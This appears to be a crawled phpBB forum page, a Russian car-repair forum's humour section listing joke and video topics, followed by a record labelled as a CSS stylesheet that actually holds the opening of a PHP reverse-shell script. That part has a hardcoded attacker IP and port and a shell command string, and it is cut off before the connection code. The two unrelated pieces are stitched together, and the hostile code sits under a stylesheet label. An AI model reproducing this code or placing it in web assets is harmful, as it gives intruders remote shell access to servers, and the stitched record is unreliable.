						<p class="gensmall" style="clear:left"> [ <img src="./styles/subsilver2/imageset/icon_post_target.gif" width="12" height="9" alt="На страницу" title="На страницу" />На страницу: <a href="./viewtopic.php?f=20&amp;t=19514&amp;sid=df7c74083a5e651bda193505f7b8236c">1</a><span class="page-dots"> ... </span><a href="./viewtopic.php?f=20&amp;t=19514&amp;sid=df7c74083a5e651bda193505f7b8236c&amp;start=540">37</a><span class="page-sep">, </span><a href="./viewtopic.php?f=20&amp;t=19514&amp;sid=df7c74083a5e651bda193505f7b8236c&amp;start=555">38</a><span class="page-sep">, </span><a href="./viewtopic.php?f=20&amp;t=19514&amp;sid=df7c74083a5e651bda193505f7b8236c&amp;start=570">39</a> ] </p>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=13122&amp;sid=df7c74083a5e651bda193505f7b8236c">Linas</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">577</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">2457601</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">Ср дек 27, 2017 11:20 am</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=804&amp;sid=df7c74083a5e651bda193505f7b8236c">sasha-vyborg</a>
						<a href="./viewtopic.php?f=20&amp;t=19514&amp;p=310992&amp;sid=df7c74083a5e651bda193505f7b8236c#p310992"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Перейти к последнему сообщению" title="Перейти к последнему сообщению" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Нет непрочитанных сообщений" title="Нет непрочитанных сообщений" /></td>
				
				<td class="row1">
					
					<img src="./styles/subsilver2/imageset/icon_topic_attach.gif" width="14" height="18" alt="Вложения" title="Вложения" /> <a title="Добавлено: Ср окт 29, 2014 11:06 am" href="./viewtopic.php?f=20&amp;t=38954&amp;sid=df7c74083a5e651bda193505f7b8236c" class="topictitle">Кузькина мать.</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=9955&amp;sid=df7c74083a5e651bda193505f7b8236c">pennkill</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">3</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">119100</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">Вт дек 26, 2017 9:04 pm</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=804&amp;sid=df7c74083a5e651bda193505f7b8236c">sasha-vyborg</a>
						<a href="./viewtopic.php?f=20&amp;t=38954&amp;p=310978&amp;sid=df7c74083a5e651bda193505f7b8236c#p310978"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Перейти к последнему сообщению" title="Перейти к последнему сообщению" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Нет непрочитанных сообщений" title="Нет непрочитанных сообщений" /></td>
				
				<td class="row1">
					
					 <a title="Добавлено: Пн ноя 18, 2013 9:07 pm" href="./viewtopic.php?f=20&amp;t=31303&amp;sid=df7c74083a5e651bda193505f7b8236c" class="topictitle">Анекдот.</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=19416&amp;sid=df7c74083a5e651bda193505f7b8236c">ILO</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">3</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">107560</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">Вт дек 26, 2017 5:52 pm</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=804&amp;sid=df7c74083a5e651bda193505f7b8236c">sasha-vyborg</a>
						<a href="./viewtopic.php?f=20&amp;t=31303&amp;p=310592&amp;sid=df7c74083a5e651bda193505f7b8236c#p310592"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Перейти к последнему сообщению" title="Перейти к последнему сообщению" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Нет непрочитанных сообщений" title="Нет непрочитанных сообщений" /></td>
				
				<td class="row1">
					
					 <a title="Добавлено: Вс дек 10, 2017 12:27 am" href="./viewtopic.php?f=20&amp;t=40938&amp;sid=df7c74083a5e651bda193505f7b8236c" class="topictitle">Полицейский про айфон 7 и 8.</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=9955&amp;sid=df7c74083a5e651bda193505f7b8236c">pennkill</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">0</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">93694</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">Вс дек 10, 2017 12:28 am</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=9955&amp;sid=df7c74083a5e651bda193505f7b8236c">pennkill</a>
						<a href="./viewtopic.php?f=20&amp;t=40938&amp;p=310655&amp;sid=df7c74083a5e651bda193505f7b8236c#p310655"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Перейти к последнему сообщению" title="Перейти к последнему сообщению" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Нет непрочитанных сообщений" title="Нет непрочитанных сообщений" /></td>
				
				<td class="row1">
					
					 <a title="Добавлено: Ср мар 01, 2017 2:36 pm" href="./viewtopic.php?f=20&amp;t=40629&amp;sid=df7c74083a5e651bda193505f7b8236c" class="topictitle">Кожаные ублюдки, или восстание машин неизбежно.</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=9955&amp;sid=df7c74083a5e651bda193505f7b8236c">pennkill</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">4</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">120248</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">Ср июн 21, 2017 11:47 pm</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=27083&amp;sid=df7c74083a5e651bda193505f7b8236c">Xodovik</a>
						<a href="./viewtopic.php?f=20&amp;t=40629&amp;p=308857&amp;sid=df7c74083a5e651bda193505f7b8236c#p308857"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Перейти к последнему сообщению" title="Перейти к последнему сообщению" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Нет непрочитанных сообщений" title="Нет непрочитанных сообщений" /></td>
				
				<td class="row1">
					
					 <a title="Добавлено: Ср мар 29, 2017 10:20 am" href="./viewtopic.php?f=20&amp;t=40657&amp;sid=df7c74083a5e651bda193505f7b8236c" class="topictitle">Уроки фрацузского.</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=9955&amp;sid=df7c74083a5e651bda193505f7b8236c">pennkill</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">0</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">90847</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">Ср мар 29, 2017 10:20 am</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=9955&amp;sid=df7c74083a5e651bda193505f7b8236c">pennkill</a>
						<a href="./viewtopic.php?f=20&amp;t=40657&amp;p=307953&amp;sid=df7c74083a5e651bda193505f7b8236c#p307953"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Перейти к последнему сообщению" title="Перейти к последнему сообщению" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Нет непрочитанных сообщений" title="Нет непрочитанных сообщений" /></td>
				
				<td class="row1">
					
					 <a title="Добавлено: Пт ноя 25, 2016 4:45 pm" href="./viewtopic.php?f=20&amp;t=40532&amp;sid=df7c74083a5e651bda193505f7b8236c" class="topictitle">Добропожаловать в современный кремниевый Автопром</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=8514&amp;sid=df7c74083a5e651bda193505f7b8236c">vasau</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">9</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">188390</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">Вт мар 21, 2017 7:58 pm</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=9955&amp;sid=df7c74083a5e651bda193505f7b8236c">pennkill</a>
						<a href="./viewtopic.php?f=20&amp;t=40532&amp;p=307857&amp;sid=df7c74083a5e651bda193505f7b8236c#p307857"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Перейти к последнему сообщению" title="Перейти к последнему сообщению" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Нет непрочитанных сообщений" title="Нет непрочитанных сообщений" /></td>
				
				<td class="row1">
					
					 <a title="Добавлено: Пт мар 03, 2017 1:02 pm" href="./viewtopic.php?f=20&amp;t=40631&amp;sid=df7c74083a5e651bda193505f7b8236c" class="topictitle">Ангольская строевая.</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=9955&amp;sid=df7c74083a5e651bda193505f7b8236c">pennkill</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">1</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">120912</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">Вс мар 19, 2017 10:29 pm</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=12688&amp;sid=df7c74083a5e651bda193505f7b8236c">Валерий/Valeri</a>
						<a href="./viewtopic.php?f=20&amp;t=40631&amp;p=307834&amp;sid=df7c74083a5e651bda193505f7b8236c#p307834"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Перейти к последнему сообщению" title="Перейти к последнему сообщению" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Нет непрочитанных сообщений" title="Нет непрочитанных сообщений" /></td>
				
				<td class="row1">
					
					 <a title="Добавлено: Сб дек 06, 2014 1:50 am" href="./viewtopic.php?f=20&amp;t=39086&amp;sid=df7c74083a5e651bda193505f7b8236c" class="topictitle">Спектакль про куйню</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=9955&amp;sid=df7c74083a5e651bda193505f7b8236c">pennkill</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">9</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">155803</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">Пт фев 17, 2017 4:21 pm</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=804&amp;sid=df7c74083a5e651bda193505f7b8236c">sasha-vyborg</a>
						<a href="./viewtopic.php?f=20&amp;t=39086&amp;p=300578&amp;sid=df7c74083a5e651bda193505f7b8236c#p300578"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Перейти к последнему сообщению" title="Перейти к последнему сообщению" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Нет непрочитанных сообщений" title="Нет непрочитанных сообщений" /></td>
				
				<td class="row1">
					
					<img src="./styles/subsilver2/imageset/icon_topic_attach.gif" width="14" height="18" alt="Вложения" title="Вложения" /> <a title="Добавлено: Вс фев 02, 2014 6:40 pm" href="./viewtopic.php?f=20&amp;t=38247&amp;sid=df7c74083a5e651bda193505f7b8236c" class="topictitle">Реальный тюнинх. Реальный тюнинх-2</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=11009&amp;sid=df7c74083a5e651bda193505f7b8236c">Luntz</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">10</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">150823</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">Пн ноя 07, 2016 8:36 pm</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=11009&amp;sid=df7c74083a5e651bda193505f7b8236c">Luntz</a>
						<a href="./viewtopic.php?f=20&amp;t=38247&amp;p=305890&amp;sid=df7c74083a5e651bda193505f7b8236c#p305890"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Перейти к последнему сообщению" title="Перейти к последнему сообщению" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Нет непрочитанных сообщений" title="Нет непрочитанных сообщений" /></td>
				
				<td class="row1">
					
					<img src="./styles/subsilver2/imageset/icon_topic_attach.gif" width="14" height="18" alt="Вложения" title="Вложения" /> <a title="Добавлено: Пн мар 14, 2016 11:29 am" href="./viewtopic.php?f=20&amp;t=40208&amp;sid=df7c74083a5e651bda193505f7b8236c" class="topictitle">Дорожный набор</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=96&amp;sid=df7c74083a5e651bda193505f7b8236c">Roman</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">2</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">90494</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">Чт июл 07, 2016 1:02 am</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=804&amp;sid=df7c74083a5e651bda193505f7b8236c">sasha-vyborg</a>
						<a href="./viewtopic.php?f=20&amp;t=40208&amp;p=302129&amp;sid=df7c74083a5e651bda193505f7b8236c#p302129"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Перейти к последнему сообщению" title="Перейти к последнему сообщению" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Нет непрочитанных сообщений" title="Нет непрочитанных сообщений" /></td>
				
				<td class="row1">
					
					 <a title="Добавлено: Ср янв 20, 2016 4:38 pm" href="./viewtopic.php?f=20&amp;t=40056&amp;sid=df7c74083a5e651bda193505f7b8236c" class="topictitle">Реклама</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=96&amp;sid=df7c74083a5e651bda193505f7b8236c">Roman</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">1</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">85923</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">Сб янв 23, 2016 3:18 pm</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=804&amp;sid=df7c74083a5e651bda193505f7b8236c">sasha-vyborg</a>
						<a href="./viewtopic.php?f=20&amp;t=40056&amp;p=300502&amp;sid=df7c74083a5e651bda193505f7b8236c#p300502"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Перейти к последнему сообщению" title="Перейти к последнему сообщению" /></a>
					</p>
				</td>
			</tr>

		

			<tr>
				<td class="row1" width="25" align="center"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Нет непрочитанных сообщений" title="Нет непрочитанных сообщений" /></td>
				
				<td class="row1">
					
					 <a title="Добавлено: Ср янв 20, 2016 9:33 am" href="./viewtopic.php?f=20&amp;t=40055&amp;sid=df7c74083a5e651bda193505f7b8236c" class="topictitle">Одинокие дуры</a>
					
				</td>
				<td class="row2" width="130" align="center"><p class="topicauthor"><a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=df7c74083a5e651bda193505f7b8236c" style="color: #AA0000;" class="username-coloured">autocd</a></p></td>
				<td class="row1" width="50" align="center"><p class="topicdetails">0</p></td>
				<td class="row2" width="50" align="center"><p class="topicdetails">87394</p></td>
				<td class="row1" width="140" align="center">
					<p class="topicdetails" style="white-space: nowrap;">Ср янв 20, 2016 9:33 am</p>
					<p class="topicdetails"><a href="./memberlist.php?mode=viewprofile&amp;u=2&amp;sid=df7c74083a5e651bda193505f7b8236c" style="color: #AA0000;" class="username-coloured">autocd</a>
						<a href="./viewtopic.php?f=20&amp;t=40055&amp;p=300474&amp;sid=df7c74083a5e651bda193505f7b8236c#p300474"><img src="./styles/subsilver2/imageset/icon_topic_latest.gif" width="18" height="9" alt="Перейти к последнему сообщению" title="Перейти к последнему сообщению" /></a>
					</p>
				</td>
			</tr>

		
		<tr align="center">
			
				<td class="cat" colspan="6">
			
					<form method="post" action="./viewforum.php?f=20&amp;sid=df7c74083a5e651bda193505f7b8236c"><span class="gensmall">Показать темы за:</span>&nbsp;<select name="st" id="st"><option value="0" selected="selected">Все темы</option><option value="1">1 день</option><option value="7">7 дней</option><option value="14">2 недели</option><option value="30">1 месяц</option><option value="90">3 месяца</option><option value="180">6 месяцев</option><option value="365">1 год</option></select>&nbsp;<span class="gensmall">Поле сортировки</span> <select name="sk" id="sk"><option value="a">Автор</option><option value="t" selected="selected">Время размещения</option><option value="r">Ответы</option><option value="s">Заголовок</option><option value="v">Просмотры</option></select> <select name="sd" id="sd"><option value="a">по возрастанию</option><option value="d" selected="selected">по убыванию</option></select>&nbsp;<input class="btnlite" type="submit" name="sort" value="Перейти" /></form>
				</td>
		</tr>
		
		</table>
	
		<table width="100%" cellspacing="1">
		<tr>
			
				<td align="left" valign="middle"><a href="./posting.php?mode=post&amp;f=20&amp;sid=df7c74083a5e651bda193505f7b8236c"><img src="./styles/subsilver2/imageset/ru/button_topic_new.gif" alt="Начать новую тему" title="Начать новую тему" /></a></td>
			
				<td class="nav" valign="middle" nowrap="nowrap">&nbsp;Страница <strong>1</strong> из <strong>23</strong><br /></td>
				<td class="gensmall" nowrap="nowrap">&nbsp;[ Тем: 551 ]&nbsp;</td>
				<td class="gensmall" width="100%" align="right" nowrap="nowrap"><b><a href="#" onclick="jumpto(); return false;" title="Перейти на страницу…">На страницу</a> <strong>1</strong><span class="page-sep">, </span><a href="./viewforum.php?f=20&amp;sid=df7c74083a5e651bda193505f7b8236c&amp;start=25">2</a><span class="page-sep">, </span><a href="./viewforum.php?f=20&amp;sid=df7c74083a5e651bda193505f7b8236c&amp;start=50">3</a><span class="page-sep">, </span><a href="./viewforum.php?f=20&amp;sid=df7c74083a5e651bda193505f7b8236c&amp;start=75">4</a><span class="page-sep">, </span><a href="./viewforum.php?f=20&amp;sid=df7c74083a5e651bda193505f7b8236c&amp;start=100">5</a><span class="page-dots"> ... </span><a href="./viewforum.php?f=20&amp;sid=df7c74083a5e651bda193505f7b8236c&amp;start=550">23</a> &nbsp;<a href="./viewforum.php?f=20&amp;sid=df7c74083a5e651bda193505f7b8236c&amp;start=25">След.</a></b></td>
			
		</tr>
		</table>
	

		<br clear="all" />
</div>

<table class="tablebg" width="100%" cellspacing="1" cellpadding="0" style="margin-top: 5px;">
	<tr>
		<td class="row1">
			<p class="breadcrumbs"><a href="./index.php?sid=df7c74083a5e651bda193505f7b8236c">Список форумов</a> &#187; <a href="./viewforum.php?f=30&amp;sid=df7c74083a5e651bda193505f7b8236c">Авторемонт и автодиагностика.</a> &#187; <a href="./viewforum.php?f=20&amp;sid=df7c74083a5e651bda193505f7b8236c">Авто юмор.</a></p>
			<p class="datetime">Часовой пояс: UTC + 3 часа </p>
		</td>
	</tr>
	</table>
	<br clear="all" />

	<table class="tablebg" width="100%" cellspacing="1">
	<tr>
		<td class="cat"><h4>Кто сейчас на конференции</h4></td>
	</tr>
	<tr>
		<td class="row1"><p class="gensmall">Сейчас этот форум просматривают: нет зарегистрированных пользователей и гости: 76</p></td>
	</tr>
	</table>

	<br clear="all" />

	<table width="100%" cellspacing="0">
	<tr>
		<td align="left" valign="top">
			<table cellspacing="3" cellpadding="0" border="0">
			<tr>
				<td width="20" style="text-align: center;"><img src="./styles/subsilver2/imageset/topic_unread.gif" width="19" height="18" alt="Непрочитанные сообщения" title="Непрочитанные сообщения" /></td>
				<td class="gensmall">Непрочитанные сообщения</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" style="text-align: center;"><img src="./styles/subsilver2/imageset/topic_read.gif" width="19" height="18" alt="Нет непрочитанных сообщений" title="Нет непрочитанных сообщений" /></td>
				<td class="gensmall">Нет непрочитанных сообщений</td>
				<td>&nbsp;&nbsp;</td>
				<td width="20" style="text-align: center;"><img src="./styles/subsilver2/imageset/announce_read.gif" width="19" height="18" alt="Объявление" title="Объявление" /></td>
				<td class="gensmall">Объявление</td>
			</tr>
			<tr>
				<td style="text-align: center;"><img src="./styles/subsilver2/imageset/topic_unread_hot.gif" width="19" height="18" alt="Непрочитанные сообщения [ Популярная тема ]" title="Непрочитанные сообщения [ Популярная тема ]" /></td>
				<td class="gensmall">Непрочитанные сообщения [ Популярная тема ]</td>
				<td>&nbsp;&nbsp;</td>
				<td style="text-align: center;"><img src="./styles/subsilver2/imageset/topic_read_hot.gif" width="19" height="18" alt="Нет непрочитанных сообщений [ Популярная тема ]" title="Нет непрочитанных сообщений [ Популярная тема ]" /></td>
				<td class="gensmall">Нет непрочитанных сообщений [ Популярная тема ]</td>
				<td>&nbsp;&nbsp;</td>
				<td style="text-align: center;"><img src="./styles/subsilver2/imageset/sticky_read.gif" width="19" height="18" alt="Прилепленная" title="Прилепленная" /></td>
				<td class="gensmall">Прилепленная</td>
			</tr>
			<tr>
				<td style="text-align: center;"><img src="./styles/subsilver2/imageset/topic_unread_locked.gif" width="19" height="18" alt="Непрочитанные сообщения [ Тема закрыта ]" title="Непрочитанные сообщения [ Тема закрыта ]" /></td>
				<td class="gensmall">Непрочитанные сообщения [ Тема закрыта ]</td>
				<td>&nbsp;&nbsp;</td>
				<td style="text-align: center;"><img src="./styles/subsilver2/imageset/topic_read_locked.gif" width="19" height="18" alt="Нет непрочитанных сообщений [ Тема закрыта ]" title="Нет непрочитанных сообщений [ Тема закрыта ]" /></td>
				<td class="gensmall">Нет непрочитанных сообщений [ Тема закрыта ]</td>
				<td>&nbsp;&nbsp;</td>
				<td style="text-align: center;"><img src="./styles/subsilver2/imageset/topic_moved.gif" width="19" height="18" alt="Перенесённая" title="Перенесённая" /></td>
				<td class="gensmall">Перенесённая</td>
			</tr>
			</table>
		</td>
		<td align="right"><span class="gensmall">Вы <strong>не можете</strong> начинать темы<br />Вы <strong>не можете</strong> отвечать на сообщения<br />Вы <strong>не можете</strong> редактировать свои сообщения<br />Вы <strong>не можете</strong> удалять свои сообщения<br />Вы <strong>не можете</strong> добавлять вложения<br /></span></td>
	</tr>
	</table>


<br clear="all" />

<table width="100%" cellspacing="0">
<tr>
	<td><form method="get" name="search" action="./search.php?sid=df7c74083a5e651bda193505f7b8236c"><span class="gensmall">Найти:</span> <input class="post" type="text" name="keywords" size="20" /> <input class="btnlite" type="submit" value="Перейти" /><input type="hidden" name="fid[0]" value="20" />
<input type="hidden" name="sid" value="df7c74083a5e651bda193505f7b8236c" />
</form></td>
	<td align="right">
	<form method="post" name="jumpbox" action="./viewforum.php?sid=df7c74083a5e651bda193505f7b8236c" onsubmit="if(document.jumpbox.f.value == -1){return false;}">

	<table cellspacing="0" cellpadding="0" border="0">
	<tr>
		<td nowrap="nowrap"><span class="gensmall">Перейти:</span>&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ document.forms['jumpbox'].submit() }">

		
			<option value="-1">Выберите форум</option>
		<option value="-1">------------------</option>
			<option value="30">Авторемонт и автодиагностика.</option>
		
			<option value="10">&nbsp; &nbsp;Авто викторина.</option>
		
			<option value="23">&nbsp; &nbsp;Авто хитрости.</option>
		
			<option value="11">&nbsp; &nbsp;Ремонтируем авто. (Gasoline)</option>
		
			<option value="35">&nbsp; &nbsp;Дизельные автомобили. (Diesel)</option>
		
			<option value="28">&nbsp; &nbsp;Ремонт двигателя (Engine)</option>
		
			<option value="27">&nbsp; &nbsp;Ремонт коробок передач (Transmission)</option>
		
			<option value="37">&nbsp; &nbsp;Тормозная система (Brake)</option>
		
			<option value="33">&nbsp; &nbsp;Электрика автомобиля. (Wirings)</option>
		
			<option value="32">&nbsp; &nbsp;Кузовные работы. Жестянка. (Body)</option>
		
			<option value="26">&nbsp; &nbsp;Ремонт и диагностика грузовых авто</option>
		
			<option value="13">&nbsp; &nbsp;Оборудование для авто диагностики</option>
		
			<option value="14">&nbsp; &nbsp;Автомагнитолы и авто сигнализации.</option>
		
			<option value="12">&nbsp; &nbsp;Авто тюнинг и авто аксессуары</option>
		
			<option value="24">&nbsp; &nbsp;Специальный инструмент и оборудование для ремонта авто.</option>
		
			<option value="15">&nbsp; &nbsp;Поиск и предложение работы в автобизнесе.</option>
		
			<option value="16">&nbsp; &nbsp;Обсудим авто сервисы</option>
		
			<option value="18">&nbsp; &nbsp;Авто барахолка.</option>
		
			<option value="20" selected="selected">&nbsp; &nbsp;Авто юмор.</option>
		
			<option value="29">&nbsp; &nbsp;Хобби, Отдых</option>
		
			<option value="19">&nbsp; &nbsp;О конференции</option>
		

		</select>&nbsp;<input class="btnlite" type="submit" value="Перейти" /></td>
	</tr>
	</table>

	</form>
</td>
</tr>
</table>


</div>

<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB3. If you (honestly) cannot retain
	the full copyright we ask you at least leave in place the "Powered by phpBB" line, with
	"phpBB" linked to www.phpbb.com. If you refuse to include even this then support on our
	forums may be affected.

	The phpBB Group : 2006
//-->

<div id="wrapfooter">
	
	<span class="copyright">Powered by <a href="https://www.phpbb.com/">phpBB</a> &copy; 2000, 2002, 2005, 2007 phpBB Group
	<br /><a href='http://www.phpbbguru.net/'>Русская поддержка phpBB</a></span>
</div>
<center><a href="https://www.autocd.info"><img src="https://www.autocd.info/img/autocd8831.gif" width="88" height="31" border="0" alt="www.AutoCD.info"></a>
<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='https://www.liveinternet.ru/click' target=_blank><img src='https://counter.yadro.ru/hit?t38.6;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet-->

</center>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://forum.autocd.biz/styles/subsilver2/theme/stylesheet.css
body_size: 5358
content:
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  The author accepts no liability
// for damage caused by this tool.  If these terms are not acceptable to you, then
// do not use this tool.
//
// In all other respects the GPL version 2 applies:
//
// This program is free software; you can redistribute it and/or modify
// it under the terms of the GNU General Public License version 2 as
// published by the Free Software Foundation.
//
// This program is distributed in the hope that it will be useful,
// but WITHOUT ANY WARRANTY; without even the implied warranty of
// MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
// GNU General Public License for more details.
//
// You should have received a copy of the GNU General Public License along
// with this program; if not, write to the Free Software Foundation, Inc.,
// 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
//
// This tool may be used for legal purposes only.  Users take full responsibility
// for any actions performed using this tool.  If these terms are not acceptable to
// you, then do not use this tool.
//
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '172.24.187.231';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

